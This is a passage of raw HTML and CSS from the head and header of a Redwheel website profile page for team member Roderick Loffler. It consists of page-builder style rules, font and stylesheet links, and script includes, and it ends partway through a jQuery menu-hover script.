.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1700 .elementor-element.elementor-element-a049731 > .elementor-container{max-width:1440px;}.elementor-1700 .elementor-element.elementor-element-53fcfaf:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-526a9ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1700 .elementor-element.elementor-element-526a9ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1700 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1700 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1700 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1700 .elementor-element.elementor-element-39327ba > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:28px;letter-spacing:0px;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field__icon{font-size:10px;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-4bfa0ec{width:var( --container-widget-width, 448px );max-width:448px;--container-widget-width:448px;--container-widget-flex-grow:0;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field__content{color:#F1F1F1;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field__icon{font-size:24px;margin-right:0px;}.elementor-1700 .elementor-element.elementor-element-c0d5b6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field__icon{font-size:24px;margin-right:0px;}.elementor-1700 .elementor-element.elementor-element-fcd8ecf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field__icon{font-size:24px;margin-right:0px;}.elementor-1700 .elementor-element.elementor-element-007d78a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-0b34ec3{margin-top:0px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-1700 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-aea1e8b{--spacer-size:50px;}.elementor-1700 .elementor-element.elementor-element-a049731:not(.elementor-motion-effects-element-type-background), .elementor-1700 .elementor-element.elementor-element-a049731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1700 .elementor-element.elementor-element-a049731{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-a049731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-1700{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1700 .elementor-element.elementor-element-0b34ec3{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-1700 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1700 .elementor-element.elementor-element-a049731{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-1700 .elementor-element.elementor-element-53fcfaf{width:42%;}.elementor-1700 .elementor-element.elementor-element-b8f3791{width:58%;}}@media(max-width:768px){.elementor-1700 .elementor-element.elementor-element-53fcfaf.elementor-column{order:2;}.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated{margin:12px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1700 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1700 .elementor-element.elementor-element-0b34ec3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1700 .elementor-element.elementor-element-b8f3791.elementor-column{order:1;}.elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated > .elementor-widget-wrap{padding:130px 130px 130px 130px;}}/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-1700 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-1700 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-1700 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-1700 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-1700 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-1700 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-1700 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-1700 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-1700 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-1700 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-1700 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-1700 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-1700 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-1700 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1700 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/12/b1eabfd013cbba96a39ba54e742d21d2/roderick-lofler-0018.jpg");}@media(max-width:1024px){.elementor-1700 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1700 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/12/b1eabfd013cbba96a39ba54e742d21d2/roderick-lofler-0018.jpg");}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768710736' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"365db9857a","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768710736" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768710736" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768710736" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/it/en/professional/?p=1774' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/team-members/roderick-loffler/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/team-members/roderick-loffler/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/team-members/roderick-loffler/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/team-members/roderick-loffler/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/team-members/roderick-loffler/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/team-members/roderick-loffler/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/team-members/roderick-loffler/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/team-members/roderick-loffler/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/team-members/roderick-loffler/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/team-members/roderick-loffler/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/team-members/roderick-loffler/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/individual/team-members/roderick-loffler/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 57;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="team-members-template-default single single-team-members postid-1774 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-214 elementor-page-1700">
		<header data-elementor-type="header" data-elementor-id="1972" class="elementor elementor-1972 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
